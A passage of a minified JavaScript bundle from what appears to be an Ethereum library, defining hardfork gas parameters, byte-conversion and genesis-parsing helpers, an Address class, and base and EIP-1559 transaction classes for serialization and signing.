for December 2019 following the Constantinople/Petersburg HF",url:"https://eips.ethereum.org/EIPS/eip-1679",status:"Final",gasConfig:{},gasPrices:{blake2Round:{v:1,d:"Gas cost per round for the Blake2 F precompile"},ecAdd:{v:150,d:"Gas costs for curve addition precompile"},ecMul:{v:6e3,d:"Gas costs for curve multiplication precompile"},ecPairing:{v:45e3,d:"Base gas costs for curve pairing precompile"},ecPairingWord:{v:34e3,d:"Gas costs regarding curve pairing precompile input length"},txDataNonZero:{v:16,d:"Per byte of data attached to a transaction that is not equal to zero. NOTE: Not payable on data of calls between transactions"},sstoreSentryGasEIP2200:{v:2300,d:"Minimum gas required to be present for an SSTORE call, not consumed"},sstoreNoopGasEIP2200:{v:800,d:"Once per SSTORE operation if the value doesn't change"},sstoreDirtyGasEIP2200:{v:800,d:"Once per SSTORE operation if a dirty value is changed"},sstoreInitGasEIP2200:{v:2e4,d:"Once per SSTORE operation from clean zero to non-zero"},sstoreInitRefundEIP2200:{v:19200,d:"Once per SSTORE operation for resetting to the original zero value"},sstoreCleanGasEIP2200:{v:5e3,d:"Once per SSTORE operation from clean non-zero to something else"},sstoreCleanRefundEIP2200:{v:4200,d:"Once per SSTORE operation for resetting to the original non-zero value"},sstoreClearRefundEIP2200:{v:15e3,d:"Once per SSTORE operation for clearing an originally existing storage slot"},balance:{v:700,d:"Base fee of the BALANCE opcode"},extcodehash:{v:700,d:"Base fee of the EXTCODEHASH opcode"},chainid:{v:2,d:"Base fee of the CHAINID opcode"},selfbalance:{v:5,d:"Base fee of the SELFBALANCE opcode"},sload:{v:800,d:"Base fee of the SLOAD opcode"}},vm:{},pow:{}}},9517:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"london",comment:"HF targeted for July 2021 following the Berlin fork",url:"https://github.com/ethereum/eth1.0-specs/blob/master/network-upgrades/mainnet-upgrades/london.md",status:"Final",eips:[1559,3198,3529,3541]}},879:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"merge",comment:"Hardfork to upgrade the consensus mechanism to Proof-of-Stake",url:"https://github.com/ethereum/execution-specs/blob/master/network-upgrades/mainnet-upgrades/merge.md",status:"Final",consensus:{type:"pos",algorithm:"casper",casper:{}},eips:[3675,4399]}},8177:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"mergeForkIdTransition",comment:"Pre-merge hardfork to fork off non-upgraded clients",url:"https://eips.ethereum.org/EIPS/eip-3675",status:"Draft",eips:[]}},201:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"muirGlacier",comment:"HF to delay the difficulty bomb",url:"https://eips.ethereum.org/EIPS/eip-2384",status:"Final",gasConfig:{},gasPrices:{},vm:{},pow:{difficultyBombDelay:{v:9e6,d:"the amount of blocks to delay the difficulty bomb with"}}}},6682:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"petersburg",comment:"Aka constantinopleFix, removes EIP-1283, activate together with or after constantinople",url:"https://eips.ethereum.org/EIPS/eip-1716",status:"Final",gasConfig:{},gasPrices:{netSstoreNoopGas:{v:null,d:"Removed along EIP-1283"},netSstoreInitGas:{v:null,d:"Removed along EIP-1283"},netSstoreCleanGas:{v:null,d:"Removed along EIP-1283"},netSstoreDirtyGas:{v:null,d:"Removed along EIP-1283"},netSstoreClearRefund:{v:null,d:"Removed along EIP-1283"},netSstoreResetRefund:{v:null,d:"Removed along EIP-1283"},netSstoreResetClearRefund:{v:null,d:"Removed along EIP-1283"}},vm:{},pow:{}}},2670:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"shanghai",comment:"Next feature hardfork after the merge hardfork having withdrawals, warm coinbase, push0, limit/meter initcode",url:"https://github.com/ethereum/execution-specs/blob/master/network-upgrades/mainnet-upgrades/shanghai.md",status:"Final",eips:[3651,3855,3860,4895]}},1484:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"spuriousDragon",comment:"HF with EIPs for simple replay attack protection, EXP cost increase, state trie clearing, contract code size limit",url:"https://eips.ethereum.org/EIPS/eip-607",status:"Final",gasConfig:{},gasPrices:{expByte:{v:50,d:"Times ceil(log256(exponent)) for the EXP instruction"}},vm:{maxCodeSize:{v:24576,d:"Maximum length of contract code"}},pow:{}}},3104:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"tangerineWhistle",comment:"Hardfork with gas cost changes for IO-heavy operations",url:"https://eips.ethereum.org/EIPS/eip-608",status:"Final",gasConfig:{},gasPrices:{sload:{v:200,d:"Once per SLOAD operation"},call:{v:700,d:"Once per CALL operation & message call transaction"},extcodesize:{v:700,d:"Base fee of the EXTCODESIZE opcode"},extcodecopy:{v:700,d:"Base fee of the EXTCODECOPY opcode"},balance:{v:400,d:"Base fee of the BALANCE opcode"},delegatecall:{v:700,d:"Base fee of the DELEGATECALL opcode"},callcode:{v:700,d:"Base fee of the CALLCODE opcode"},selfdestruct:{v:5e3,d:"Base fee of the SELFDESTRUCT opcode"}},vm:{},pow:{}}},8930:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(1917),t),i(r(8312),t),i(r(3423),t),i(r(4163),t)},3423:(e,t)=>{"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.TypeOutput=void 0,function(e){e[e.Number=0]="Number",e[e.BigInt=1]="BigInt",e[e.Uint8Array=2]="Uint8Array",e[e.PrefixedHexString=3]="PrefixedHexString"}(r||(t.TypeOutput=r={}))},4163:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ecrecover=t.bigIntToHex=t.unpadUint8Array=t.setLengthLeft=t.zeros=t.toUint8Array=t.intToUint8Array=t.stripHexPrefix=void 0,t.parseGethGenesis=function(e,r,i){try{if(["config","difficulty","gasLimit","alloc"].some((t=>!(t in e))))throw new Error("Invalid format, expected geth genesis fields missing");return void 0!==r&&(e.name=r),function(e,r=!0){var i,o;const{name:a,config:u,difficulty:d,mixHash:l,gasLimit:h,coinbase:f,baseFeePerGas:p}=e;let{extraData:m,timestamp:g,nonce:y}=e;const v=Number(g),{chainId:b}=u;if(""===m&&(m="0x"),(0,n.isHexPrefixed)(g)||(g=c(parseInt(g))),18!==y.length&&(y=function(e){return e&&"0x0"!==e?(0,n.isHexPrefixed)(e)?`0x${(0,t.stripHexPrefix)(e).padStart(16,"0")}`:`0x${e.padStart(16,"0")}`:"0x0000000000000000"}(y)),u.eip155Block!==u.eip158Block)throw new Error("EIP155 block number must equal EIP 158 block number since both are part of SpuriousDragon hardfork and the client only supports activating the full hardfork");const E={name:a,chainId:b,networkId:b,genesis:{timestamp:g,gasLimit:parseInt(h),difficulty:parseInt(d),nonce:y,extraData:m,mixHash:l,coinbase:f,baseFeePerGas:p},hardfork:void 0,hardforks:[],bootstrapNodes:[],consensus:void 0!==u.clique?{type:"poa",algorithm:"clique",clique:{period:null!==(i=u.clique.period)&&void 0!==i?i:u.clique.blockperiodseconds,epoch:null!==(o=u.clique.epoch)&&void 0!==o?o:u.clique.epochlength}}:{type:"pow",algorithm:"ethash",ethash:{}}},_={[s.Hardfork.Homestead]:{name:"homesteadBlock"},[s.Hardfork.Dao]:{name:"daoForkBlock"},[s.Hardfork.TangerineWhistle]:{name:"eip150Block"},[s.Hardfork.SpuriousDragon]:{name:"eip155Block"},[s.Hardfork.Byzantium]:{name:"byzantiumBlock"},[s.Hardfork.Constantinople]:{name:"constantinopleBlock"},[s.Hardfork.Petersburg]:{name:"petersburgBlock"},[s.Hardfork.Istanbul]:{name:"istanbulBlock"},[s.Hardfork.MuirGlacier]:{name:"muirGlacierBlock"},[s.Hardfork.Berlin]:{name:"berlinBlock"},[s.Hardfork.London]:{name:"londonBlock"},[s.Hardfork.MergeForkIdTransition]:{name:"mergeForkBlock",postMerge:r},[s.Hardfork.Shanghai]:{name:"shanghaiTime",postMerge:!0,isTimestamp:!0},[s.Hardfork.ShardingForkDev]:{name:"shardingForkTime",postMerge:!0,isTimestamp:!0}},A=Object.keys(_).reduce(((e,t)=>(e[_[t].name]=t,e)),{}),T=Object.keys(u).filter((e=>void 0!==A[e]&&void 0!==u[e]&&null!==u[e]));if(E.hardforks=T.map((e=>({name:A[e],block:!0===_[A[e]].isTimestamp||"number"!=typeof u[e]?null:u[e],timestamp:!0===_[A[e]].isTimestamp&&"number"==typeof u[e]?u[e]:void 0}))).filter((e=>null!==e.block||void 0!==e.timestamp)),E.hardforks.sort(((e,t)=>{var r,n;return(null!==(r=e.block)&&void 0!==r?r:1/0)-(null!==(n=t.block)&&void 0!==n?n:1/0)})),E.hardforks.sort(((e,t)=>{var r,n;return(null!==(r=e.timestamp)&&void 0!==r?r:v)-(null!==(n=t.timestamp)&&void 0!==n?n:v)})),void 0!==u.terminalTotalDifficulty){const e={name:s.Hardfork.Merge,ttd:u.terminalTotalDifficulty,block:null},t=E.hardforks.findIndex((e=>{var t;return!0===(null===(t=_[e.name])||void 0===t?void 0:t.postMerge)}));-1!==t?E.hardforks.splice(t,0,e):E.hardforks.push(e)}const w=E.hardforks.length>0?E.hardforks.slice(-1)[0]:void 0;return E.hardfork=null==w?void 0:w.name,E.hardforks.unshift({name:s.Hardfork.Chainstart,block:0}),E}(e,i)}catch(e){throw new Error(`Error parsing parameters file: ${e.message}`)}},t.padToEven=u,t.uint8ArrayToBigInt=d,t.bigIntToUint8Array=l,t.assertIsUint8Array=h,t.stripZeros=f,t.bigIntToUnpaddedUint8Array=function(e){return(0,t.unpadUint8Array)(l(e))},t.toType=function(e,r){if(null===e)return null;if(void 0===e)return;if("string"==typeof e&&!(0,n.isHexString)(e))throw new Error(`A string must be provided with a 0x-prefix, given: ${e}`);if("number"==typeof e&&!Number.isSafeInteger(e))throw new Error("The provided number is greater than MAX_SAFE_INTEGER (please use an alternative input type)");const o=(0,t.toUint8Array)(e);switch(r){case a.TypeOutput.Uint8Array:return o;case a.TypeOutput.BigInt:return d(o);case a.TypeOutput.Number:{const e=d(o);if(e>BigInt(Number.MAX_SAFE_INTEGER))throw new Error("The provided number is greater than MAX_SAFE_INTEGER (please use an alternative output type)");return Number(e)}case a.TypeOutput.PrefixedHexString:return(0,i.bytesToHex)(o);default:throw new Error("unknown outputType")}};const n=r(7244),i=r(6825),o=r(114),s=r(8312),a=r(3423);t.stripHexPrefix=e=>{if("string"!=typeof e)throw new Error("[stripHexPrefix] input must be type 'string', received "+typeof e);return(0,n.isHexPrefixed)(e)?e.slice(2):e};const c=function(e){if(!Number.isSafeInteger(e)||e<0)throw new Error(`Received an invalid integer type: ${e}`);return`0x${e.toString(16)}`};function u(e){let t=e;if("string"!=typeof t)throw new Error("[padToEven] value must be type 'string', received "+typeof t);return t.length%2&&(t=`0${t}`),t}function d(e){const t=(0,i.bytesToHex)(e);return"0x"===t?BigInt(0):BigInt(t)}function l(e){return(0,t.toUint8Array)(`0x${e.toString(16)}`)}function h(e){if(!(0,i.isUint8Array)(e))throw new Error(`This method only supports Uint8Array but input was: ${e}`)}function f(e){let t=e[0];for(;e.length>0&&"0"===t.toString();)t=(e=e.slice(1))[0];return e}t.intToUint8Array=function(e){const t=c(e);return(0,i.hexToBytes)(`0x${u(t.slice(2))}`)},t.toUint8Array=function(e){var r;if(null==e)return new Uint8Array;if(e instanceof Uint8Array)return e;if("Uint8Array"===(null===(r=null==e?void 0:e.constructor)||void 0===r?void 0:r.name))return Uint8Array.from(e);if(Array.isArray(e))return Uint8Array.from(e);if("string"==typeof e){if(!(0,n.isHexString)(e))throw new Error(`Cannot convert string to Uint8Array. only supports 0x-prefixed hex strings and this string was given: ${e}`);return(0,i.hexToBytes)(u((0,t.stripHexPrefix)(e)))}if("number"==typeof e)return(0,t.toUint8Array)((0,i.numberToHex)(e));if("bigint"==typeof e){if(e<BigInt(0))throw new Error(`Cannot convert negative bigint to Uint8Array. Given: ${e}`);let r=e.toString(16);return r.length%2&&(r=`0${r}`),(0,t.toUint8Array)(`0x${r}`)}if(e.toArray)return Uint8Array.from(e.toArray());throw new Error("invalid type")},t.zeros=function(e){return new Uint8Array(e).fill(0)},t.setLengthLeft=function(e,r){return h(e),function(e,r){const n=(0,t.zeros)(r);return e.length<r?(n.set(e,r-e.length),n):e.subarray(-r)}(e,r)},t.unpadUint8Array=function(e){return h(e),f(e)},t.bigIntToHex=e=>`0x${e.toString(16)}`,t.ecrecover=function(e,t,r,n,i){const s=function(e,t){return e===BigInt(0)||e===BigInt(1)?e:void 0===t?e-BigInt(27):e-(t*BigInt(2)+BigInt(35))}(t,i);if(!function(e){return e===BigInt(0)||e===BigInt(1)}(s))throw new Error("Invalid signature v value");return new o.secp256k1.Signature(d(r),d(n)).addRecoveryBit(Number(s)).recoverPublicKey(e).toRawBytes(!1).slice(1)}},2054:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(9541),t),i(r(933),t),i(r(6859),t),i(r(9386),t),i(r(8930),t),i(r(2575),t)},9386:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.keyStoreSchema=void 0,t.keyStoreSchema={type:"object",required:["crypto","id","version","address"],properties:{crypto:{type:"object",required:["cipher","ciphertext","cipherparams","kdf","kdfparams","mac"],properties:{cipher:{type:"string"},ciphertext:{type:"string"},cipherparams:{type:"object"},kdf:{type:"string"},kdfparams:{type:"object"},salt:{type:"string"},mac:{type:"string"}}},id:{type:"string"},version:{type:"number"},address:{type:"string"}}}},4043:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Address=void 0;const n=r(9204),i=r(6825),o=r(114),s=r(4163);class a{constructor(e){if(20!==e.length)throw new Error("Invalid address length");this.buf=e}static zero(){return new a((0,s.zeros)(20))}equals(e){return(0,i.uint8ArrayEquals)(this.buf,e.buf)}isZero(){return this.equals(a.zero())}toString(){return(0,i.bytesToHex)(this.buf)}toArray(){return this.buf}static publicToAddress(e,t=!1){let r=e;if((0,s.assertIsUint8Array)(r),t&&64!==r.length&&(r=o.secp256k1.ProjectivePoint.fromHex(r).toRawBytes(!1).slice(1)),64!==r.length)throw new Error("Expected pubKey to be of length 64");return(0,n.keccak256)(r).slice(-20)}}t.Address=a},5124:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BaseTransaction=void 0;const n=r(6825),i=r(114),o=r(4163),s=r(1917),a=r(8312),c=r(3238),u=r(4043),d=r(4314);t.BaseTransaction=class{constructor(e,t){var r,n;this.cache={hash:void 0,dataFee:void 0},this.activeCapabilities=[],this.DEFAULT_CHAIN=a.Chain.Mainnet,this.DEFAULT_HARDFORK=a.Hardfork.Merge;const{nonce:i,gasLimit:s,to:c,value:l,data:h,v:f,r:p,s:m,type:g}=e;this._type=Number((0,o.uint8ArrayToBigInt)((0,o.toUint8Array)(g))),this.txOptions=t;const y=(0,o.toUint8Array)(""===c?"0x":c),v=(0,o.toUint8Array)(""===f?"0x":f),b=(0,o.toUint8Array)(""===p?"0x":p),E=(0,o.toUint8Array)(""===m?"0x":m);this.nonce=(0,o.uint8ArrayToBigInt)((0,o.toUint8Array)(""===i?"0x":i)),this.gasLimit=(0,o.uint8ArrayToBigInt)((0,o.toUint8Array)(""===s?"0x":s)),this.to=y.length>0?new u.Address(y):void 0,this.value=(0,o.uint8ArrayToBigInt)((0,o.toUint8Array)(""===l?"0x":l)),this.data=(0,o.toUint8Array)(""===h?"0x":h),this.v=v.length>0?(0,o.uint8ArrayToBigInt)(v):void 0,this.r=b.length>0?(0,o.uint8ArrayToBigInt)(b):void 0,this.s=E.length>0?(0,o.uint8ArrayToBigInt)(E):void 0,this._validateCannotExceedMaxInteger({value:this.value,r:this.r,s:this.s}),this._validateCannotExceedMaxInteger({gasLimit:this.gasLimit},64),this._validateCannotExceedMaxInteger({nonce:this.nonce},64,!0);const _=void 0===this.to||null===this.to,A=null!==(r=t.allowUnlimitedInitCodeSize)&&void 0!==r&&r,T=null!==(n=t.common)&&void 0!==n?n:this._getCommon();_&&T.isActivatedEIP(3860)&&!A&&(0,d.checkMaxInitCodeSize)(T,this.data.length)}get type(){return this._type}supports(e){return this.activeCapabilities.includes(e)}validate(e=!1){const t=[];return this.getBaseFee()>this.gasLimit&&t.push(`gasLimit is too low. given ${this.gasLimit}, need at least ${this.getBaseFee()}`),this.isSigned()&&!this.verifySignature()&&t.push("Invalid Signature"),e?t:0===t.length}_validateYParity(){const{v:e}=this;if(void 0!==e&&e!==BigInt(0)&&e!==BigInt(1)){const e=this._errorMsg("The y-parity of the transaction should either be 0 or 1");throw new Error(e)}}_validateHighS(){const{s:e}=this;if(this.common.gteHardfork("homestead")&&void 0!==e&&e>i.SECP256K1_ORDER_DIV_2){const e=this._errorMsg("Invalid Signature: s-values greater than secp256k1n/2 are considered invalid");throw new Error(e)}}getBaseFee(){const e=this.common.param("gasPrices","tx");let t=this.getDataFee();if(e&&(t+=e),this.common.gteHardfork("homestead")&&this.toCreationAddress()){const e=this.common.param("gasPrices","txCreation");e&&(t+=e)}return t}getDataFee(){const e=this.common.param("gasPrices","txDataZero"),t=this.common.param("gasPrices","txDataNonZero");let r=BigInt(0);for(let n=0;n<this.data.length;n+=1)0===this.data[n]?r+=e:r+=t;if((void 0===this.to||null===this.to)&&this.common.isActivatedEIP(3860)){const e=BigInt(Math.ceil(this.data.length/32));r+=this.common.param("gasPrices","initCodeWordCost")*e}return r}toCreationAddress(){return void 0===this.to||0===this.to.buf.length}isSigned(){const{v:e,r:t,s:r}=this;return void 0!==e&&void 0!==t&&void 0!==r}verifySignature(){try{const e=this.getSenderPublicKey();return 0!==(0,o.unpadUint8Array)(e).length}catch(e){return!1}}getSenderAddress(){return new u.Address(u.Address.publicToAddress(this.getSenderPublicKey()))}sign(e){if(32!==e.length){const e=this._errorMsg("Private key must be 32 bytes in length.");throw new Error(e)}let t=!1;0===this.type&&this.common.gteHardfork("spuriousDragon")&&!this.supports(c.Capability.EIP155ReplayProtection)&&(this.activeCapabilities.push(c.Capability.EIP155ReplayProtection),t=!0);const r=this.getMessageToSign(!0),{v:n,r:i,s:o}=this._ecsign(r,e),s=this._processSignature(n,i,o);if(t){const e=this.activeCapabilities.indexOf(c.Capability.EIP155ReplayProtection);e>-1&&this.activeCapabilities.splice(e,1)}return s}_getCommon(e,t){var r,n,i,a;if(void 0!==t){const r=(0,o.uint8ArrayToBigInt)((0,o.toUint8Array)(t));if(e){if(e.chainId()!==r){const e=this._errorMsg("The chain ID does not match the chain ID of Common");throw new Error(e)}return e.copy()}return s.Common.isSupportedChainId(r)?new s.Common({chain:r,hardfork:this.DEFAULT_HARDFORK}):s.Common.custom({name:"custom-chain",networkId:r,chainId:r},{baseChain:this.DEFAULT_CHAIN,hardfork:this.DEFAULT_HARDFORK})}if((null==e?void 0:e.copy)&&"function"==typeof(null==e?void 0:e.copy))return e.copy();if(e){const t="function"==typeof e.hardfork?e.hardfork():e.hardfork;return s.Common.custom({name:"custom-chain",networkId:e.networkId?e.networkId():null!==(n=BigInt(null===(r=e.customChain)||void 0===r?void 0:r.networkId))&&void 0!==n?n:void 0,chainId:e.chainId?e.chainId():null!==(a=BigInt(null===(i=e.customChain)||void 0===i?void 0:i.chainId))&&void 0!==a?a:void 0},{baseChain:this.DEFAULT_CHAIN,hardfork:t||this.DEFAULT_HARDFORK})}return new s.Common({chain:this.DEFAULT_CHAIN,hardfork:this.DEFAULT_HARDFORK})}_validateCannotExceedMaxInteger(e,t=256,r=!1){for(const[n,o]of Object.entries(e))switch(t){case 64:if(r){if(void 0!==o&&o>=i.MAX_UINT64){const e=this._errorMsg(`${n} cannot equal or exceed MAX_UINT64 (2^64-1), given ${o}`);throw new Error(e)}}else if(void 0!==o&&o>i.MAX_UINT64){const e=this._errorMsg(`${n} cannot exceed MAX_UINT64 (2^64-1), given ${o}`);throw new Error(e)}break;case 256:if(r){if(void 0!==o&&o>=i.MAX_INTEGER){const e=this._errorMsg(`${n} cannot equal or exceed MAX_INTEGER (2^256-1), given ${o}`);throw new Error(e)}}else if(void 0!==o&&o>i.MAX_INTEGER){const e=this._errorMsg(`${n} cannot exceed MAX_INTEGER (2^256-1), given ${o}`);throw new Error(e)}break;default:{const e=this._errorMsg("unimplemented bits value");throw new Error(e)}}}static _validateNotArray(e){const t=["nonce","gasPrice","gasLimit","to","value","data","v","r","s","type","baseFee","maxFeePerGas","chainId"];for(const[r,n]of Object.entries(e))if(t.includes(r)&&Array.isArray(n))throw new Error(`${r} cannot be an array`)}_getSharedErrorPostfix(){let e="";try{e=this.isSigned()?(0,n.bytesToHex)(this.hash()):"not available (unsigned)"}catch(t){e="error"}let t="";try{t=this.isSigned().toString()}catch(t){e="error"}let r="";try{r=this.common.hardfork()}catch(e){r="error"}let i=`tx type=${this.type} hash=${e} nonce=${this.nonce} value=${this.value} `;return i+=`signed=${t} hf=${r}`,i}_ecsign(e,t,r){const n=i.secp256k1.sign(e,t),o=n.toCompactRawBytes();return{r:o.subarray(0,32),s:o.subarray(32,64),v:void 0===r?BigInt(n.recovery+27):BigInt(n.recovery+35)+BigInt(r)*BigInt(2)}}static fromSerializedTx(e,t={}){}static fromTxData(e,t={}){}}},114:function(e,t,r){"use strict";var n,i=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),o=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&i(t,e,r);return o(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.SECP256K1_ORDER_DIV_2=t.SECP256K1_ORDER=t.MAX_INTEGER=t.MAX_UINT64=t.secp256k1=void 0;const a=s(r(9164));t.secp256k1=null!==(n=a.secp256k1)&&void 0!==n?n:a,t.MAX_UINT64=BigInt("0xffffffffffffffff"),t.MAX_INTEGER=BigInt("0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff"),t.SECP256K1_ORDER=t.secp256k1.CURVE.n,t.SECP256K1_ORDER_DIV_2=t.SECP256K1_ORDER/BigInt(2)},8869:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.FeeMarketEIP1559Transaction=void 0;const n=r(9204),i=r(7244),o=r(1166),s=r(6825),a=r(114),c=r(5124),u=r(4314),d=r(4163),l=(0,s.hexToBytes)(2..toString(16).padStart(2,"0"));class h extends c.BaseTransaction{static fromTxData(e,t={}){return new h(e,t)}static fromSerializedTx(e,t={}){if(!(0,s.uint8ArrayEquals)(e.subarray(0,1),l))throw new Error(`Invalid serialized tx input: not an EIP-1559 transaction (wrong tx type, expected: 2, received: ${(0,s.bytesToHex)(e.subarray(0,1))}`);const r=o.RLP.decode(e.subarray(1));if(!Array.isArray(r))throw new Error("Invalid serialized tx input: must be array");return h.fromValuesArray(r,t)}static fromValuesArray(e,t={}){if(9!==e.length&&12!==e.length)throw new Error("Invalid EIP-1559 transaction. Only expecting 9 values (for unsigned tx) or 12 values (for signed tx).");const[r,n,o,s,a,c,u,l,f,p,m,g]=e;return this._validateNotArray({chainId:r,v:p}),(0,i.validateNoLeadingZeroes)({nonce:n,maxPriorityFeePerGas:o,maxFeePerGas:s,gasLimit:a,value:u,v:p,r:m,s:g}),new h({chainId:(0,d.uint8ArrayToBigInt)(r),nonce:n,maxPriorityFeePerGas:o,maxFeePerGas:s,gasLimit:a,to:c,value:u,data:l,accessList:null!=f?f:[],v:void 0!==p?(0,d.uint8ArrayToBigInt)(p):void 0,r:m,s:g},t)}constructor(e,t={}){var r;super(Object.assign(Object.assign({},e),{type:2}),t),this.DEFAULT_HARDFORK="london";const{chainId:n,accessList:i,maxFeePerGas:o,maxPriorityFeePerGas:s}=e;if(this.common=this._getCommon(t.common,n),this.chainId=this.common.chainId(),!this.common.isActivatedEIP(1559))throw new Error("EIP-1559 not enabled on Common");this.activeCapabilities=this.activeCapabilities.concat([1559,2718,2930]);const l=(0,u.getAccessListData)(null!=i?i:[]);if(this.accessList=l.accessList,this.AccessListJSON=l.AccessListJSON,(0,u.verifyAccessList)(this.accessList),this.maxFeePerGas=(0,d.uint8ArrayToBigInt)((0,d.toUint8Array)(""===o?"0x":o)),this.maxPriorityFeePerGas=(0,d.uint8ArrayToBigInt)((0,d.toUint8Array)(""===s?"0x":s)),this._validateCannotExceedMaxInteger({maxFeePerGas:this.maxFeePerGas,maxPriorityFeePerGas:this.maxPriorityFeePerGas}),c.BaseTransaction._validateNotArray(e),this.gasLimit*this.maxFeePerGas>a.MAX_INTEGER){const e=this._errorMsg("gasLimit * maxFeePerGas cannot exceed MAX_INTEGER (2^256-1)");throw new Error(e)}if(this.maxFeePerGas<this.maxPriorityFeePerGas){const e=this._errorMsg("maxFeePerGas cannot be less than maxPriorityFeePerGas (The total must be the larger of the two)");throw new Error(e)}this._validateYParity(),this._validateHighS(),(null===(r=null==t?void 0:t.freeze)||void 0===r||r)&&Object.freeze(this)}getDataFee(){if(this.cache.dataFee&&this.cache.dataFee.hardfork===this.common.hardfork())return this.cache.dataFee.value;let e=super.getDataFee();return e+=BigInt((0,u.getDataFeeEIP2930)(this.accessList,this.common)),Object.isFrozen(this)&&(this.cache.dataFee={value:e,hardfork:this.common.hardfork()}),e}getUpfrontCost(e=BigInt(0)){const t=this.maxPriorityFeePerGas,r=this.maxFeePerGas-e,n=(t<r?t:r)+e;return this.gasLimit*n+this.value}raw(){return[(0,d.bigIntToUnpaddedUint8Array)(this.chainId),(0,d.bigIntToUnpaddedUint8Array)(this.nonce),(0,d.bigIntToUnpaddedUint8Array)(this.maxPriorityFeePerGas),(0,d.bigIntToUnpaddedUint8Array)(this.maxFeePerGas),(0,d.bigIntToUnpaddedUint8Array)(this.gasLimit),void 0!==this.to?this.to.buf:Uint8Array.from([]),(0,d.bigIntToUnpaddedUint8Array)(this.value),this.data,this.accessList,void 0!==this.v?(0,d.bigIntToUnpaddedUint8Array)(this.v):Uint8Array.from([]),void 0!==this.r?(0,d.bigIntToUnpaddedUint8Array)(this.r):Uint8Array.from([]),void 0!==this.s?(0,d.bigIntToUnpaddedUint8Array)(this.s):Uint8Array.from([])]}serialize(){const e=this.raw();return(0,s.uint8ArrayConcat)(l,o.RLP.encode(e))}getMessageToSign(e=!0){const t=this.raw().slice(0,9),r=(0,s.uint8ArrayConcat)(l,o.RLP.encode(t));return e?(0,n.keccak256)(r):r}hash(){if(!this.isSigned()){const e=this._errorMsg("Cannot call hash method if transaction is not signed");throw new Error(e)}return Object.isFrozen(this)?(this.cache.hash||(this.cache.hash=(0,n.keccak256)(this.serialize())),this.cache.hash):(0,n.keccak256)(this.serialize())}getMessageToVerifySignature(){return this.getMessageToSign()}getSenderPublicKey(){if(!this.isSigned()){const e=this._errorMsg("Cannot call this method if transaction is not signed");throw new Error(e)}const e=this.getMessageToVerifySignature(),{v:t,r,s:n}=this;this._validateHighS();try{return(0,d.ecrecover)(e,t+BigInt(27),(0,d.bigIntToUnpaddedUint8Array)(r),(0,d.bigIntToUnpaddedUint8Array)(n))}catch(e){const t=this._errorMsg("Invalid Signature");throw new Error(t)}}_processSignature(e,t,r){const n=Object.assign(Object.assign({},this.txOptions),{common:this.common});return h.fromTxData({chainId:this.chainId,nonce:this.nonce,maxPriorityFeePerGas:this.maxPriorityFeePerGas,maxFeePerGas:this.maxFeePerGas,gasLimit:this.gasLimit,to:this.to,value:this.value,data:this.data,accessList:this.accessList,v:e-BigInt(27),r:(0,d.uint8ArrayToBigInt)(t),s:(0,d.uint8ArrayToBigInt)(r)},n)}toJSON(){const e=(0,u.getAccessListJSON)(this.accessList);return{chainId:(0,d.bigIntToHex)(this.chainId),nonce:(0,d.bigIntToHex)(this.nonce),maxPriorityFeePerGas:(0,d.bigIntToHex)(this.maxPriorityFeePerGas),maxFeePerGas:(0,d.bigIntToHex)(this.maxFeePerGas),gasLimit:(0,d.bigIntToHex)(this.gasLimit),to:void 0!==this.to?this.to.toString():void 0,value:(0,d.bigIntToHex)(this.value),data:(0,s.bytesToHex)(this.data),accessList:e,v:void 0!==this.v?(0,d.bigIntToHex)(this.v):void 0,r:void 0!==this.r?(0,d.bigIntToHex)(this.r):void 0,s:void 0!==this.s?(0,d.bigIntToHex)(this.s):void 0}}errorStr(){let e=this._getSharedErrorPostfix();return e+=` maxFeePerGas=${this.maxFeePerGas} 